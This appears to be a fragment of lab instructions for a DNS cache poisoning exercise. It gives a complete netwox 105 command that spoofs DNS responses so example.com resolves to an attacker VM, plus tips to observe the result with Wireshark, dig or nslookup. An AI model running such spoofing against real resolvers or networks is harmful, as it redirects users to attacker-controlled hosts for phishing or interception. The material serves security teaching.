 DNS cache poisoning attack.
It could be useful to have Wireshark running during this experiment.
using netwox/netwag. netwox is the command line too and netwag is the GUI.
sudo netwox 105 --hostname "www.example.com" --hostnameip 10.222.144.9 --authns "ns.example.com"
--authnsip 10.222.144.9
This will attempt to redirect the victim to the attacker VM instead of example.com. Try and open
example.com in a browser and see what happens. Run dig or nslookup and see what happens.